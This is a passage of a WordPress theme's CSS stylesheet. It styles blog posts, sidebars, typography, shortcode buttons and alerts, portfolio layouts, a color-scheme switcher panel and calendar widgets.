	font-weight: 700;
    font-size: 16px;
}
.blog_single_post_content p {
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 15px;
    line-height: 22px;
}
.leave_comment_section{
	margin: 0 0 75px;
}
.leave_comment_section label{
    display: block;
    margin-bottom: 5px;
	font-family: 'Roboto';
	font-weight: 400;
	font-size: 15px;
    font-weight: normal;
    line-height: 20px;
}
.leave_comment_field{
	min-height: 40px !important;
}
.comment_btn,#comment_btn{
  display: inline-block;
  padding: 11px 25px;
  margin-bottom: 0;
  *margin-left: .3em;
  font-size: 16px;
  line-height: 20px;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  font-family: 'Roboto';
	font-weight: 700;
  transition: all 0.4s ease 0s;
  border: 0px;		  
}
.comment_btn:hover,#comment_btn:hover{
  padding: 11px 35px;    
}
/*---Sidebar Css---*/
.sidebar_widget{
    margin-left: 20px;
    margin-top: 0px;
	margin-bottom: 50px;
    overflow: hidden;
}
.sidebar_widget_title {
    display: block;
    margin: 0 0 20px;
}
.sidebar_widget_title h2 {
    display: inline-block;
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 24px;
    line-height: 20px;
    margin: 0 0 -2px;
    padding-bottom: 11px;
    padding-right: 10px;
	word-wrap: break-word;
	/*word-break: break-all;*/
}
.sidebar_img{
	width: 60px;
	height: 60px;
	transition: opacity .5s ease-out;
    -moz-transition: opacity .5s ease-out;
    -webkit-transition: opacity .5s ease-out;
    -o-transition: opacity .5s ease-out;
}
.sidebar_img:hover{
	opacity: .5;
}
.sidebar_pull_img{
	margin-right: 18px !important;
}
.sidebar_widget h3{
    display: inline-block;
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 15px;
    line-height: 20px;
	margin-bottom: 7px;
	margin-top: 0px;
}
.sidebar_widget h3 a{
	transition: all 0.2s ease 0s;
}
.sidebar_widget h3 a:hover{
}
.sidebar_calender{
	margin: 0;
	display: block;
}
.sidebar_icon{
}
.sidebar_pull{
	margin: 0px 0px 20px !important;
	padding-bottom: 15px;
}
.sidebar_pull:last-child{
	border-bottom: none;
	margin: 0px !important;
}
.default_tags{
    display: inline-block;
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 15px;
    font-weight: normal;
    line-height: 20px;
	margin: 0 10px 15px 0;
    padding: 7px 24px;
    vertical-align: baseline;
	transition: all 0.3s ease 0s;
    white-space: nowrap;
	border: 0px;
	cursor: pointer;
}
.sidebar_link {
    margin: 20px 0 10px;
    overflow: hidden;
    padding: 4px 0;
}
.sidebar_link a {
    display: block;
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 15px;
    line-height: 20px;
    margin: 0 0 0px;
    overflow: hidden;
    padding: 8px 0 8px 0px;
    transition: all 0.4s ease 0s;
}
.sidebar_link a:last-child {
	border-bottom: 0px;
}                  
.sidebar_social {
    float: left;
    margin-top: 0px;
	margin-bottom: 0px;
    width: auto;
}
.sidebar_social a {
    float: left;
    height: 30px;
    margin-right: 10px;
    text-decoration: none;
    width: 30px;
}
.sidebar_social a.facebook {
    background: url("images/facebook_sidebar.png") no-repeat scroll 0 0 transparent;
}
.sidebar_social a.twitter {
    background: url("images/twitter_sidebar.png") no-repeat scroll 0 0 transparent;
}
.sidebar_social a.linked-in {
    background: url("images/linkedin_sidebar.png") no-repeat scroll 0 0 transparent;
}
.sidebar_social a.google_plus {
    background: url("images/google+_sidebar.png") no-repeat scroll 0 0 transparent;
}
.sidebar_social a.facebook:hover,
.sidebar_social a.twitter:hover,
.sidebar_social a.linked-in:hover,
.sidebar_social a.google_plus:hover{
	-webkit-transition: all ease 0.7s;
	-moz-transition: all ease 0.7s;
	-o-transition: all ease 0.7s;
	-ms-transition: all ease 0.7s;
	transition: all ease 0.7s;
}
.sidebar_social a.facebook:hover,
.sidebar_social a.twitter:hover,
.sidebar_social a.linked-in:hover,
.sidebar_social a.google_plus:hover{
	-webkit-transform:rotate(360deg);
	-moz-transform:rotate(360deg);
	-o-transform:rotate(360deg);
	-ms-transform:rotate(360deg);
	transform:rotate(360deg);
	opacity: 0.5;
}
/*---Contact Us Page Css---*/
.Contact_google_map {
    margin-bottom: 45px;
    padding: 0px;
}
.sidebar_con_detail {
    margin-bottom: 10px !important;
}
.sidebar_con_detail span {
	font-size: 15px !important;
	 font-family: 'Roboto'!important;
	font-weight: 700;
	
}
.sidebar_con_detail span  small {
	font-family: 'Roboto'!important;
	font-weight: 400;
	font-size: 15px !important;
}
/* ------Grid System Page Css -------------------------------------------*/
.grid_head_title {
    border-bottom: 2px solid #EEEEEE;
    display: block;
    margin: 0 0 15px;
}
.grid_head_title h3 {
    display: inline-block;
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 20px;
    line-height: 20px;
    margin: 0 0 -2px;
    padding-bottom: 11px;
    padding-right: 10px;
}
.grid_coloumn{
	margin-bottom: 55px;
}
/* ------ Typography Page Css -------------------------------------------*/
/* .typography_section {
    margin-bottom: 30px;
} */
.typography_coloumn{
	margin-bottom: 50px;
}
.typography_head_title {
    display: block;
    margin: 0 0 30px;
}
.typography_heading{
	/* float: left; */
}
/*-- Typography --*/
.typography_heading h1,
.typography_heading h2,
.typography_heading h3,
.typography_heading h4,
.typography_heading h5,
.typography_heading h6{
	font-family: 'Roboto';
	font-weight: 300;	
	margin: 0 0 20px;
}
.typography_heading h1{
	font-size: 46px;
	line-height: 54px;
}
.typography_heading h2{
	font-size: 40px;
	line-height: 48px;
}
.typography_heading h3{
	font-size: 34px;
	line-height: 42px;
}
.typography_heading h4{
	font-size: 28px;
	line-height: 36px;
}
.typography_heading h5{
	font-size: 22px;
	line-height: 30px;
}
.typography_heading h6{
	font-size: 16px;
	line-height: 24px;
}
.typography_heading p{
    font-family: 'Roboto';
	font-weight: 400;
    line-height: 22px;
	font-size: 15px;
	margin: 0 0 24px;
}
.typography_heading p:last-child{
    font-family: 'Roboto';
	font-weight: 400;
    line-height: 22px;
	font-size: 15px;
	margin: 0 0 0px;
}
/*-- Blockquote --*/
.typography_coloumn blockquote {
    margin: 0 0 28px;
    padding: 15px 20px;
    width: auto;
}
.typography_coloumn blockquote span {
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 15px;
    line-height: 22px;
    margin-bottom: 0;
}
.typography_coloumn blockquote small {
    display: block;
    font-size: 14px;
    font-style: italic;
    line-height: 20px;
    margin-top: 5px;
}
/*-- Paragraph --*/
.para_large{
    font-family: 'Roboto';
	font-weight: 300;
    font-size: 20px;
    line-height: 30px;
	margin: 0 0 20px;
}
.para_tooltip{
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 15px;
    line-height: 22px;
	margin: 0 0 20px;
}
.para_tooltip a:hover{
	text-decoration: underline;
}
.para_small{
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 12px;
    line-height: 20px;
	margin: 0 0 20px;
	width: 100%;
}
p.muted{
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 14px;
    line-height: 20px;
	margin: 0 0 20px;
	width: 100%;
}
p.text_error{
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 14px;
    line-height: 20px;
	margin: 0 0 20px;
	width: 100%;
}
p.text_warning{
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 14px;
    line-height: 20px;
	margin: 0 0 20px;
	width: 100%;
}
p.text_info{
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 14px;
    line-height: 20px;
	margin: 0 0 20px;
	width: 100%;
}
p.text_succes{
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 14px;
    line-height: 20px;
	margin: 0 0 20px;
	width: 100%;
}
/*-- Unordered & Ordered List --*/
.unordered_list, .ordered_list{
	float: none;
	width: 100%;
}
.unordered_list h3, .ordered_list h3{
	font-family: 'Roboto';
	font-weight: 400;
    font-size: 18px;
    line-height: 20px;
	margin: 0 0 20px;
	width: 100%;
}
.typography_coloumn ul, ol {
    margin: 0 0 10px 25px;
    padding: 0;
	font-family: 'Roboto';
	font-weight: 400;
    font-size: 15px;
	}
.typography_coloumn ul li, ol li {
    line-height: 20px;
	margin-bottom: 5px;
	margin-top: 5px;
	}
ul.unstyled, ol.unstyled {
    list-style: none outside none;
    margin-left: 0;
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 15px;
    padding: 0;
}	
ul.unstyled li {
    line-height: 20px;
	margin: 0px;
}
.para_icons{
	font-family: 'Roboto';
	font-weight: 400;
    font-size: 15px;
	margin: 0 0 20px;
}
.para_icons:last-child{
	margin: 0px;
}
/* -- Table -- */
.table{
	font-family: 'Roboto';
	font-weight: 400;
    font-size: 15px;
	width: 100%;
	margin-bottom: 20px;
}
.table thead tr th, .table tr th {
	font-family: 'Roboto';
	font-weight: 400;
}
.table tr td, .table tbody tr td{
	font-family: 'Roboto';
	font-weight: 400;
}
/* ------ Shortcode Page Css -------------------------------------------*/
.shortcode_section {
    margin-bottom: 50px;
}
.shortcode_head_title {
    display: block;
    margin: 0 0 30px;
}
/*-- Buttons --*/
.button_large{
  display: inline-block;
  padding: 15px 38px;
  margin: 0px 10px 15px 0px;
  font-size: 18px;
  line-height: 20px;
  text-align: center;
  text-transform: lovercase;
  vertical-align: middle;
  cursor: pointer;
  font-family: 'Roboto';
  font-weight: 400;
}
.button_small{
  display: inline-block;
  padding: 5px 25px;
  margin: 0px 10px 10px 0px;
  font-size: 15px;
  line-height: 20px;
  text-align: center;
  text-transform: lovercase;
  vertical-align: middle;
  cursor: pointer;
  font-family: 'Roboto';
	font-weight: 400;
}
.button_mini{
  display: inline-block;
  padding: 1px 15px;
  margin: 0px 10px 10px 0px;
  font-size: 12px;
  line-height: 20px;
  text-align: center;
  text-transform: lovercase;
  vertical-align: middle;
  cursor: pointer;
  font-family: 'Roboto';
  font-weight: 400;
}
.button_white:hover{
  background-repeat: repeat-x;
}
.button_blue{
  background-repeat: repeat-x;
}
.button_blue:hover{
  background-repeat: repeat-x;
}
.button_skyblue{
  background-repeat: repeat-x;
}
.button_skyblue:hover{
  background-repeat: repeat-x;
}
.button_green{
  background-repeat: repeat-x;
}
.button_green:hover{
  background-repeat: repeat-x;
}
.button_orange{
  background-repeat: repeat-x;
}
.button_orange:hover{
  background-repeat: repeat-x;
}
.button_black{
  background-repeat: repeat-x;
}
.button_black:hover{
  background-repeat: repeat-x;
}
.button_red{
  background-repeat: repeat-x;
}
.button_red:hover{
  background-repeat: repeat-x;
}
.button_grey{
  background-repeat: repeat-x;
}
.button_grey:hover{
  background-repeat: repeat-x;
}
/*-- Tabs --*/
.short_tabs > .active > a, .short_tabs  > .active > a:hover, .short_tabs  > .active > a:focus {
    background-repeat: repeat-x;
    border: 0px !important;
    cursor: default !important;
	border-radius: 0px !important;
}
.short_tabs  > li > a {
    border-radius: 0px !important;
    line-height: 20px !important;
    padding: 7px 20px 7px !important;
   	font-size: 16px !important;
	font-family: 'Roboto' !important;
	font-weight: 400;
}
.short_tabs > li {
    margin-bottom: 0px !important;
}
/*-- Alerts --*/
.shortcode_alert_error {
    border-radius: 4px 4px 4px 4px;
    margin-bottom: 10px;
    padding: 10px 35px 10px 14px;
	font-family: 'Roboto';
	font-weight: 400;
	font-size: 15px;
}
.shortcode_alert_error .close {
    line-height: 20px;
    position: relative;
    right: -21px;
    top: -2px;
	opacity: 1;
}
button.close {
    border: 0 none;
    cursor: pointer;
    padding: 0;
}
strong {
    font-weight: bold;
}
.alert1 {
    border-radius: 4px 4px 4px 4px;
    margin-bottom: 10px;
    padding: 10px 35px 10px 14px;
	font-family: 'Roboto';
	font-weight: 400;
	font-size: 15px;
}
.alert1 .close {
    line-height: 20px;
    position: relative;
    right: -21px;
    top: -2px;
	opacity: 1;
}
button.close {
    border: 0 none;
    cursor: pointer;
    padding: 0;
}
strong {
    font-weight: bold;
}
.alert_success {
    border-radius: 4px 4px 4px 4px;
    margin-bottom: 10px;
    padding: 10px 35px 10px 14px;
	font-family: 'Roboto';
	font-weight: 400;
	font-size: 15px;
}
.alert_success .close {
    line-height: 20px;
    position: relative;
    right: -21px;
    top: -2px;
	opacity: 1;
}
button.close {
    border: 0 none;
    cursor: pointer;
    padding: 0;
}
strong {
    font-weight: bold;
}
.alert-info {
    border-radius: 4px 4px 4px 4px;
    margin-bottom: 10px;
    padding: 10px 35px 10px 14px;
	font-family: 'Roboto';
	font-weight: 400;
	font-size: 15px;
}
.alert-info .close {
    line-height: 20px;
    position: relative;
    right: -21px;
    top: -2px;
	opacity: 1;
}
button.close {
    border: 0 none;
    cursor: pointer;
    padding: 0;
}
strong {
    font-weight: bold;
}
/*-- Dropcap --*/
.dropcap_square_content p {
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 15px;
    line-height: 20px;
    margin-bottom: 25px;
    margin-top: 0;
}
.dropcap_square_content p  span {
    display: block;
    float: left;
    font-family: 'Roboto';
	font-weight: 700;
    font-size: 45px;
    height: 35px;
    margin-right: 8px;
    margin-top: 4px;
    padding-top: 15px;
    text-align: center;
    width: 45px;
}
.dropcap_simple_content p {
    font-family: 'Roboto';
	font-weight: 700;
    font-size: 15px;
    line-height: 20px;
    margin-bottom: 25px;
    margin-top: 0;
}
.dropcap_simple_content p  span {
    display: block;
    float: left;
    font-family: 'Roboto';
	font-weight: 700;
    font-size: 45px;
    height: 30px;
    margin-right: 8px;
    margin-top: 5px;
    padding-top: 8px;
    text-align: center;
    width: 35px;
}
.dropcap_circle_bg_content p {
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 15px;
    line-height: 20px;
    margin-bottom: 25px;
    margin-top: 0;
}
.dropcap_circle_bg_content p  span {
	-moz-border-radius: 50px;
	-webkit-border-radius: 50px;
	border-radius: 50px;
    display: block;
    float: left;
    font-family: 'Roboto';
	font-weight: 700;
    font-size: 45px;
    height: 35px;
    margin-right: 8px;
    margin-top: 3px;
    padding-top: 15px;
    text-align: center;
    width: 45px;
}
/*-- form --*/
.shortcode_coloumn label {
    display: block;
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 14px;
    font-weight: normal;
    line-height: 20px;
    margin-bottom: 5px;
}
.shortcode_field {
    min-height: 40px !important;
}
.shortcode_btn {
    border: 0 none;
    cursor: pointer;
    display: inline-block;
    font-family: 'Roboto';
	font-weight: 700;
    font-size: 16px;
    line-height: 20px;
    margin-bottom: 0;
    padding: 11px 25px;
    text-align: center;
    transition: all 0.4s ease 0s;
    vertical-align: middle;
}
.shortcode_btn:hover{
padding: 11px 35px;
}
/*-- Pagination & Pager --*/
.short_txt_align{
	text-align: left !important;
}
.pager{
	font-family: 'Roboto';
	font-weight: 700;
	font-size: 13px;
}
/*-- Image with Paragraph --*/
.para_img_left{
	width: 150px;
	height: 150px;
	margin: 0 10px 18px 0;
}
.para_img_right{
	width: 150px;
	height: 150px;
	margin: 0 0px 20px 18px;
}
.para_head_title {
    margin: 0 0 10px;
    font-family: 'Roboto';
	font-weight: 700;
    font-size: 20px;
    line-height: 20px;
}
.para_content {
    margin: 0 0 10px;
    line-height: 22px;
}
/* ------ Service Page Css -------------------------------------------*/
.service_section{
	margin: 0 0 70px;
}
.service_img{
	width: 170px;
	height: 170px;
	margin-left: auto;
	margin-right: auto;
	display: block;
	transition: opacity 0.4s ease-out 0s;
	margin-bottom: 40px;
}
.service_img:hover{
	opacity: 0.7; 
	}
.service_section h3{
    font-family: 'Roboto';
	font-weight: 300;
    font-size: 22px;
    line-height: 20px;
    margin: 0 0 25px;
	text-align: center;
}
.service_section p{
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 13px;
    line-height: 20px;
    margin-bottom: 15px;
    margin-top: 5px;
    padding: 0;
    text-align: center;
}
p.text_center{
	text-align: center;
	margin: 0 0 10px;
}
a.continue_readmore{
    font-size: 13px;
    padding: 3px 15px;
    transition: all 0.5s ease 0s;
}
a.continue_readmore cite{
    font-family: 'Roboto';
	font-weight: 700;
	font-style: italic;
	padding: 0 5px;
}
/*-- Our Main Service --*/
.our_main_service_section{
	margin: 0 0 50px;
}
.our_main_ser_icon > .pull-left {
    margin-right: 12px;
}
.our_main_ser_icon, .our_main_ser_content {
    overflow: hidden;
}
.our_main_ser_title {
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 23px;
    line-height: 30px;
    margin: 0 0 10px;
}
.our_main_ser_text {
    font-size: 17px;
    line-height: 20px;
    margin: 0 0 10px;
}
.media-icon-1x {
    line-height: inherit;
	position: absolute;
    text-align: center;
    width: 100%;
	font-size: 0.8em;
	margin-top:25px;  // add new css  
}
/*-- Testimonial --*/
.service_head_title{
    display: block;
    margin: 0 0 30px;
}
.testimonial_section, .features_section{
	margin: 0 0 50px;
}
.testimonial_area{
	float: left;
	padding: 0px;
	height: auto;
}
blockquote.style1 {
	font-size: 16px;
	font-family: 'Roboto';
	font-weight: 400;
	font-style: italic;
	text-align: center;
	line-height: 20px;
	padding: 5px 30px 5px;
	border: 0px;
	margin: 0px 0px 15px;
	background-image: url(images/openquote.gif);
	background-position: top left;
	background-repeat: no-repeat;
	text-indent: 5px;
	}
blockquote.style1 span {
	display: block;
	background-image: url(images/closequote1.gif);
	background-repeat: no-repeat;
	background-position: bottom right;
	padding-left: 0px;
	}
.testimonial_author{
	margin: 0px auto;
	overflow: hidden;
	font-family: 'Roboto';
	font-weight: 400;
	font-size: 14px;
	position: relative;
	width: 210px;
}
.testimonial_author img{
	width: 70px;
	height: 70px;
	float: left;
	-moz-border-radius: 50px;
	-webkit-border-radius: 50px;
	border-radius: 50px;
	margin-right: 20px;
}
.testimonial_author span{
	float: left;
    margin: 10px 0 12px;
}
.testimonial_author span small{
	font-size: 13px;
}
/*-- New Features --*/
.features_tabs{
	margin-bottom: 0px !important;
	border: 0px !important;
}
.features_tabs > .active > a, .features_tabs  > .active > a:hover, .features_tabs  > .active > a:focus {
    background-repeat: repeat-x;
    border: 0px !important;
    cursor: default !important;
	border-radius: 0px !important;
}
.features_tabs  > li > a {
    border-radius: 0px !important;
    line-height: 20px !important;
    padding: 15px 20px 15px !important;
   	font-size: 14px !important;
	font-family: 'Roboto' !important;
	font-weight: 400;
}
.features_tabs > li {
    margin-bottom: 0px !important;
}
.features_tabs_content_area{
	padding: 20px;
}
.features_tabs_content_area p{
	margin-bottom: 0px !important;
}
.features_tabs_content_area h2{
	line-height: 20px;
    font-size: 24px;
	font-family: 'Roboto';
	font-weight: 300;
	margin: 5px 0 18px;
}
/*-- Our Clients --*/
.our_client_service_section {
	width: 100%;
	height: auto;
	margin: 25px 0 40px;
	float: left;
}
#our_client_product div {
	text-align: center;
	width: 300px;
	height: auto;
	float: left;
	position: relative;
	overflow: hidden;
}
#our_client_product div img {
	margin: 0px 10px 0px 10px;
	width:130px;
	height:130px;
}
/* ------ Portfolio 2 Column Page Css -------------------------------------------*/
.portfolio_section{
	margin-bottom: 50px;
}
.portfolio_column{
	margin-bottom: 30px;
}
 /*portfolio Showcase*/
.portfolio_showcase {
    position: relative;
    padding: 0px;
}
.portfolio_showcase_media {
    position: relative;
}
.portfolio_showcase:hover .portfolio_showcase_title a {
    text-decoration: underline;
}
.portfolio_showcase_img {
    width: 100%;
    display: block;
}
.portfolio_showcase_overlay {
    visibility: hidden;
    opacity: 0;
    transition: all 0.2s ease;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.portfolio_showcase_overlay_inner {
    position: absolute;
    top: 50%;
    left: 0;
    width: 100%;
    margin-top: -40px;
}
.portfolio_showcase_overlay h2 {
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    font-size: 16px;
    margin: 0;
    padding: 0 20px;
    font-weight: 400;
    text-align: center;
}
.portfolio_showcase_overlay h2 {
    font-size: 18px;
	font-family: 'Roboto';
	font-weight: 300;
	line-height: 20px;
}
.portfolio_showcase_overlay h2 a {
    opacity: 1;
}
.portfolio_showcase_overlay h2 a:hover {
    text-decoration: none;
    opacity: 0.7;
}
.portfolio_showcase .portfolio_showcase_icons {
    margin-top: 15px;
    text-align: center;
    width: 100%;
}
.portfolio_showcase .portfolio_showcase_icons a {
    font-size: 1.3em;
    line-height: 1em;
    display: inline-block;
    margin-left: 2px;
    border-radius: 5px;
    padding: 9px 10px;
    opacity: 0.7;
}
.portfolio_showcase:hover .portfolio_showcase_overlay {
    visibility: visible;
    opacity: 1;
}
.portfolio_showcase .portfolio_showcase_icons a:hover {
    text-decoration: none;
    opacity: 1;
}
.portfolio_showcase_fade {
    opacity: 0.2;
}
.portfolio_showcase_fade:hover .portfolio_showcase_overlay {
    display: none !important;
}
.portfolio_caption {
    border-radius: 0;
    padding: 0 0 15px;
    text-align: center;
    transition: all 180ms ease-in-out 0s;
    font-family: 'Roboto';
	font-weight: 300;
	cursor: pointer;
}
.portfolio_caption h3 {
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 0px;
    line-height: 30px;
}

.portfolio_caption small {
    font-size: 15px;
    line-height: 20px;
}
/* ------ Portfolio Detail Page Css -------------------------------------------*/
.porfolio_detail_title {
    display: block;
    margin: 0 0 35px;
}
.portfolio_detail_sidebar {
    margin-bottom: 30px;
}
.portfolio-detail-pagi {
    margin-bottom: 27px;
	margin-left: 20px;
	overflow: hidden;
}
.portfolio-detail-pagi li:first-child {
    margin-left: 0;
}
.portfolio-detail-pagi li {
    display: block;
    float: left;
    margin-left: 5px;
}
.portfolio-detail-pagi li a {
    font-size: 1em;
    padding: 4px 10px;
	display: block;
}
.portfolio-detail-info {
    margin-bottom: 27px;
	margin-left: 20px;
	overflow: hidden;
}
.portfolio-detail-info p{
	font-family: 'Roboto';
	font-weight: 700;
	font-size: 14px;
	line-height: 20px;
	margin: 0 0 5px;
}
.portfolio-detail-info p small{
	font-family: 'Roboto';
	font-weight: 400;
	font-size: 14px;
}
.portfolio-detail-description {
    margin-bottom: 27px;
	margin-left: 20px;
	overflow: hidden;
    padding-top: 27px;
}
.portfolio-detail-description p{
	font-family: 'Roboto';
	font-weight: 400;
	font-size: 14px;
	line-height: 20px;
	margin: 0 0 5px;
}
/*---------- Template Color Scheme ----------*/

#panel {
	position: fixed;
	top:143px;
	z-index: 9999;
}
#panel ::selection {
    background: transparent !important;
    color: #FFF;
}
/* Gecko/Mozilla */
#panel ::-moz-selection {
    background: transparent !important;
   
}
#panel.opened-panel{
	z-index: 9999;
}
#panel-admin {
	float: left;
	width: 150px;
	background: #2c2c2c;
	color: #4b4b4b;
	z-index: 9999;
	position: relative;
	padding:00px 0px 0px 0px;
}

.panel-admin-box{
	display: inline-block;
    padding: 0px 0 0;
    width: 100%;
}

#panel-admin h6{
	color: #fff;
	padding: 12px 0px 11px 15px;
	margin: 0px 0px;
	line-height: 12px !important;
	font-size: 14px !important;
	border-right:1px solid #434242;
	font-family: 'Roboto';
	font-weight: 400;
}
#panel-admin h4 span{
	color: #1e9944;
}


#panel-admin p {
	margin: 0px;
	padding: 10px 15px 11PX;
	font-size: 13px !important;
	line-height: 13px !important;
	font-family: 'Open Sans',sans-serif !important;
	font-weight: 400 !important;
	border-top:1px solid #434242;
	cursor:pointer;
	-webkit-transition: background-color 0.3s ease-in-out 0s, color 0.2s ease ;
	-moz-transition: background-color 0.3s ease-in-out 0s, color 0.2s ease ;
	-o-transition: background-color 0.3s ease-in-out 0s, color 0.2s ease ;
	-ms-transition: background-color 0.3s ease-in-out 0s, color 0.2s ease ;
	transition: background-color 0.3s ease-in-out 0s, color 0.2s ease ;
}
#panel-admin p a {
	display: inline-block;
	height: 15px;
	width: 100px;
}
#panel-admin p a.onclick_default {
	background-color: #DB2723;	
}
#panel-admin p a.onclick_blue {
	background-color: #46B1E1;	
}
#panel-admin p a.onclick_green {
	background-color: #6EBB25;	
}
#panel-admin p a.onclick_orange {
	background-color: #ff4c2f;	
}
#panel-admin p a.onclick_pink {
	background-color: #eb2071;	
}
#panel .open span i {
    color: #ffffff;
	font-size: 16px;
    line-height: 36px;
}
#panel-admin p i{
	float:right;
	width: auto;
}
.panel-admin-options-holder{
	display:inline-block;
	width:100%;
}
#panel .open{
	display: block;
	width:36px;
	height:36px;
	float: right;
	margin: 0px 0px 0px 0px;
	z-index: 1000;
	position: relative;
	
}
#panel .open:hover,
#panel .open.opened{
}
#panel .open span{
	height: 36px;
	width: 36px;
	text-align: center;
	display: block;
	position: relative;
	background-color:#2C2C2C;
}

/***** slider ****/
/* CSS ADDED AFTER THEME UNIT TEST DATA DESIGN ISSUE*/
.alignnone{max-width:100% !important;}
/*CSS For CUSTOM WIDGETs*/
.textwidget{
font-family: 'Roboto';
font-weight: 300;
color: #cccccc;
font-size: 14px;
margin-bottom: 15px;
}
/*Css For Sidebar Widgets*/
.widget_archive,.widget_categories,.widget_meta{
margin-left: 20px;
margin-top: 0px;
margin-bottom: 50px;
overflow: hidden;}

.widgettitle{
display: inline-block;
font-family: 'Roboto';
font-weight: 300;
font-size: 24px;
line-height: 20px;
margin: 0 0 -2px;
padding-bottom: 11px;
padding-right: 10px;
display: block;
margin: 0 0 20px;
word-wrap: break-word;
/*word-break: break-all;*/
}
.widget_archive ul,.widget_categories ul,.widget_meta ul li a,.widget_pages ul li a{margin:0px;}
.widget_archive ul li a,.widget_categories ul li a,.widget_meta ul li a,.widget_pages ul li a{
display: block;
font-family: 'Roboto';
font-weight: 400;
font-size: 14px;
line-height: 20px;
margin: 0 0 0px;
overflow: hidden;
padding: 12px 0px 12px 8px;
transition: all 0.4s ease 0s;

}
.sidebar_widget ul 	{margin:0px;}
.sidebar_widget ul li a	{
	display: block;
	font-family: 'Roboto';
	font-weight: 400;
	font-size: 15px;
	line-height: 20px;
	margin: 0 0 0px;
	overflow: hidden;
	padding: 12px 0px 12px 8px;
	transition: all 0.4s ease 0s;
}
.sidebar_widget .textwidget{
font-family: 'Roboto';
font-weight: 300;
color: #767676;
font-size: 14px;
margin-bottom: 15px;
}
input[type="text"]{margin-bottom:0px !important;}
.row-fluid > .sidebar:first-child .widget{margin-left: 0px;}
.row-fluid > .sidebar:first-child .sidebar_widget{margin-left: 0px;}
.client_img{width:130px;height:130px;}

/***** require theme check plugin cs*******/
.wp-caption ,.wp-caption-text{ }
.wp-caption {
	max-width: 100%;
	padding: 4px;
}
.sticky { }
.gallery-caption { }
.alignright{
	display: inline;
	float: right;
	margin-left: 1.625em;
}
.bypostauthor{}
.aligncenter{
display: block;
margin-left: auto;
margin-right: auto;
}
.alignleft{
	float: left;
	display: inline;
	margin-right: 1.625em;
}
.tagcloud a{
	font-size: 15px !important;
}
.tagcloud a:hover{background-color: #cdcdcd;}
/*Css For diff html formats */
.blog_single_post h2,.blog_section2 h2,.blog_section h2{	font-size:26px;line-height:30px;color: #737F85;}
.blog_single_post  h1,.blog_section2 h1,.blog_section h1{	font-size:28px;line-height:30px;color: #737F85;}
.blog_single_post  h3,.blog_section2 h3,.blog_section h3{	font-size:24px;line-height:30px;color: #737F85;}
.blog_single_post  h4,.blog_section2 h4,.blog_section h4{	font-size:22px;line-height:30px;color: #737F85;}
.blog_single_post  h5,.blog_section2 h5{	font-size:21px;line-height:30px;color: #737F85;}
.blog_single_post  h6,.blog_section2 h6,.blog_section h6{	font-size:20px;line-height:30px;color: #737F85;}
.blog_single_post  ul  li,.blog_section2 ul  li{list-style:disc outside none;list-style-position: inside;font-family: 'RobotoRegular';}
.blog_single_post  ol  li,.blog_section2 ol  li{list-style:decimal outside none;list-style-position: inside;}
.blog_single_post cite,.blog_section2 cite{font-style: italic;}
dt {font-weight: bold;font-size: 17.5px;margin-top:15px;}
dd {margin-left: 10px;font-size: 17.5px;}
.blog_section2 address {
    display: block;
	font-style: italic;
    line-height: 1.71429;
    margin: 0 0 1.71429rem;
}
/*Table CSS*/
table {border: 1px solid #dddddd;
	border-collapse: separate;
	border-left: 0;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	width: 100%;	
	}
table td {
border-left: 1px solid #dddddd;
padding: 8px;
line-height: 20px;
text-align: center;
vertical-align: top;
border: 1px solid #dddddd;
}
table th {
border-left: 1px solid #dddddd;
padding: 8px;
line-height: 20px;
text-align: left;
vertical-align: top;
border-top: 1px solid #dddddd;
}
/* --- Additional Css Added by Shahid 16, December --------------------------------------------------- */

/*-- Sidebar Widget Css Here --*/
#wp-calendar{
	width: 100%;
}
#wp-calendar caption{
	font-family: 'Roboto';
	font-weight: 400;
	font-size: 14px;
	padding: 5px 0; 
}
#wp-calendar thead tr th{
	border: 0px;
	padding: 5px 5px 5px 5px;
	font-family: 'Roboto';
	font-weight: 700;
	font-size: 14px;
}
#wp-calendar tbody tr td{
	padding: 2px 5px 2px 7px;
	font-family: 'Roboto';
	font-weight: 400;
	font-size: 13px;
	line-height: 20px;
}
#wp-calendar tfoot tr td{
	border: 0px;
	padding: 3px 5px 3px 5px;
	font-family: 'Roboto';
	font-weight: 700;
	font-size: 13px;
}
/*-- Footer Widget Css Here --*/
.footer_widget #wp-calendar{
	width: 100%;
	border: 1px solid #7e7e7e;
}
.footer_widget #wp-calendar caption{
	background-color: #7e7e7e;
	font-family: 'Roboto';
	font-weight: 400;
	font-size: 14px;
	color: #ffffff;
	padding: 2px 0; 
}
.footer_widget #wp-calendar thead tr th{
	border: 0px;
	padding: 0px;
	color: #c5c5c5;
	font-family: 'Roboto';
	font-weight: 700;
	font-size: 14px;
}
.footer_widget #wp-calendar tbody tr td{
	border: 1px solid #7e7e7e;
	padding: 0px 5px 0px 7px;
	color: #a5a5a5;
	font-family: 'Roboto';
	font-weight: 700;
	font-size: 13px;
	line-height: 20px;
}
.footer_widget #wp-calendar tfoot tr td{
	border: 0 none;
    color: #555555;
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 13px;
    padding: 0px 3px;
}
.footer_widget ul li a{
	background: url("images/footer_widget_link_bg.png") no-repeat scroll left center rgba(0, 0, 0, 0);
	padding: 8px 0 8px 20px;
	display: block;
